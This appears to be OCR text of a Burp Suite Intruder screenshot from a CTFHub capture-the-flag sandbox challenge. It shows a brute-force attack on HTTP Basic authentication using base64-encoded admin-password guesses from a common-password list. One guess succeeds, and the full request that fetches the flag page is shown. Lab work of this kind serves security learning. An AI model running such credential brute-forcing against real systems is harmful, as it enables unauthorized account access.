 2. Intruder attack of challenge-323e54997d1e474a.sandbox.ctfhub.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
30 YWRtaW46MXFhejJ3c3g= 401 806
31 YWRtaW46Nzc3Nzc3Nw== 401 806
32 YWRtaW46ZnVja3lvdQ== 401 806
33 YWRtaW46MTIxMjEy 401 806
34 YWRtaW46MDAwMDAw 401 806
35 YWRtaW46cWF6d3N4 401 806
36 YWRtaW46MTIzcXdl 401 806
37 YWRtaW46a2lsbGVy 200 378
38 YWRtaW46dHJ1c3RubzE= 401 806
39 YWRtaW46am9yZGFu 401 806
40 YWRtaW46amVubmlmZXI= 401 806
41 YWRtaW46enhjdmJubQ== 401 806
Request Response
Pretty Raw Hex \n
1 GET /flag.html HTTP/1.1
2 Host: challenge-323e54997d1e474a.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46a2lsbGVy
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Referer: http://challenge-323e54997d1e474a.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: UM_distinctid=17b672c96fe74f-01ab585fa1d62c-3d740e5b-1fa400-17b672c96ff412
? Search... 0 matches
54 of 100